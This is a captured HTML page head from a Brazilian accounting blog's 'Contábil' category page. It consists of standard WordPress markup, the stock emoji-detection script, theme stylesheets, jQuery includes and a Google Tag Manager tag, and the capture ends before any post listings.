

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.cefis.com.br/category/blog-contabil/page/2/
body_size: 19236
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8"><![endif]-->
<!--[if IE 9]><html class="ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1">

<!--[if lt IE 9]>
	<script src="https://blog.cefis.com.br/wp-content/themes/voice/js/html5.js"></script>
<![endif]-->
<title>Contábil &#8211; Página: 2 &#8211; Conteúdo Contábil, Fiscal e Trabalhista</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Conteúdo Contábil, Fiscal e Trabalhista &raquo;" href="https://blog.cefis.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Conteúdo Contábil, Fiscal e Trabalhista &raquo;" href="https://blog.cefis.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para Conteúdo Contábil, Fiscal e Trabalhista &raquo; Contábil" href="https://blog.cefis.com.br/category/blog-contabil/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.cefis.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.cefis.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://blog.cefis.com.br/wp-content/plugins/monarch/css/style.css?ver=1.2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://blog.cefis.com.br/wp-content/plugins/bloom/css/style.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vce_font_0-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_font_1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_font_2-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=latin%2Clatin-ext&#038;ver=2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_style-css' href='https://blog.cefis.com.br/wp-content/themes/voice/css/min.css?ver=2.0' type='text/css' media='screen, print' />
<style id='vce_style-inline-css' type='text/css'>
body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Roboto Slab';font-weight: 400;}.main-navigation a,.sidr a{font-family: 'Roboto';font-weight: 500;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer{width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #0c0202;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #e06647;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover{background-color: #e06647;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #e06647;border: 1px solid #e06647;}.comments-holder .navigation .page-numbers:hover{background: #e06647;border: 1px solid #e06647;}.bbp-pagination-links a{background: transparent;color: #e06647;border: 1px solid #e06647 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #e06647;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #e06647;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #e06647;}.entry-meta div,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #394a53;}.sidebar .tagcloud a {border: 1px solid #394a53;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #394a53;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more{background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #4e5051;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #e06647;}.site-footer .tagcloud a {border: 1px solid #e06647;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #e06647;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #3a3a3a;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 100px;padding-top: 15px;}.header-2-wrapper,.header-3-wrapper{height: 100px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 15px;left: 0px;}.site-title a, .site-title a:hover{color: #232323;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #4e5051;}.vce-header-ads{margin: 5px 0;}.header-3-wrapper .nav-menu > li > a{padding: 40px 15px;}.header-sticky,.sidr{background: rgba(78,80,81,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.main-navigation li.current-menu-item.fa:before{color: #686868;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #e8e8e8;}.search-header-wrap ul{border-top: 2px solid #686868;}.vce-border-top .main-box-title{border-top: 2px solid #e06647;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}a.category-2, .sidebar .widget .vce-post-list a.category-2{ color: #dd3333;}body.category-2 .main-box-title, .main-box-title.cat-2 { border-top: 2px solid #dd3333;}.widget_categories li.cat-item-2 .count { background: #dd3333;}.widget_categories li.cat-item-2:before { background:#dd3333;}.vce-featured-section .category-2, .vce-post-big .meta-category a.category-2, .vce-post-slider .meta-category a.category-2{ background-color: #dd3333;}.vce-lay-g .vce-featured-info .meta-category a.category-2{ background-color: #dd3333;}.vce-lay-h header .meta-category a.category-2{ background-color: #dd3333;}a.category-3, .sidebar .widget .vce-post-list a.category-3{ color: #e2d134;}body.category-3 .main-box-title, .main-box-title.cat-3 { border-top: 2px solid #e2d134;}.widget_categories li.cat-item-3 .count { background: #e2d134;}.widget_categories li.cat-item-3:before { background:#e2d134;}.vce-featured-section .category-3, .vce-post-big .meta-category a.category-3, .vce-post-slider .meta-category a.category-3{ background-color: #e2d134;}.vce-lay-g .vce-featured-info .meta-category a.category-3{ background-color: #e2d134;}.vce-lay-h header .meta-category a.category-3{ background-color: #e2d134;}a.category-5, .sidebar .widget .vce-post-list a.category-5{ color: #81d742;}body.category-5 .main-box-title, .main-box-title.cat-5 { border-top: 2px solid #81d742;}.widget_categories li.cat-item-5 .count { background: #81d742;}.widget_categories li.cat-item-5:before { background:#81d742;}.vce-featured-section .category-5, .vce-post-big .meta-category a.category-5, .vce-post-slider .meta-category a.category-5{ background-color: #81d742;}.vce-lay-g .vce-featured-info .meta-category a.category-5{ background-color: #81d742;}.vce-lay-h header .meta-category a.category-5{ background-color: #81d742;}a.category-13, .sidebar .widget .vce-post-list a.category-13{ color: #1e73be;}body.category-13 .main-box-title, .main-box-title.cat-13 { border-top: 2px solid #1e73be;}.widget_categories li.cat-item-13 .count { background: #1e73be;}.widget_categories li.cat-item-13:before { background:#1e73be;}.vce-featured-section .category-13, .vce-post-big .meta-category a.category-13, .vce-post-slider .meta-category a.category-13{ background-color: #1e73be;}.vce-lay-g .vce-featured-info .meta-category a.category-13{ background-color: #1e73be;}.vce-lay-h header .meta-category a.category-13{ background-color: #1e73be;}a.category-14, .sidebar .widget .vce-post-list a.category-14{ color: #8224e3;}body.category-14 .main-box-title, .main-box-title.cat-14 { border-top: 2px solid #8224e3;}.widget_categories li.cat-item-14 .count { background: #8224e3;}.widget_categories li.cat-item-14:before { background:#8224e3;}.vce-featured-section .category-14, .vce-post-big .meta-category a.category-14, .vce-post-slider .meta-category a.category-14{ background-color: #8224e3;}.vce-lay-g .vce-featured-info .meta-category a.category-14{ background-color: #8224e3;}.vce-lay-h header .meta-category a.category-14{ background-color: #8224e3;}
</style>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.cefis.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.cefis.com.br/wp-json/wp/v2/categories/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.cefis.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDGQKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
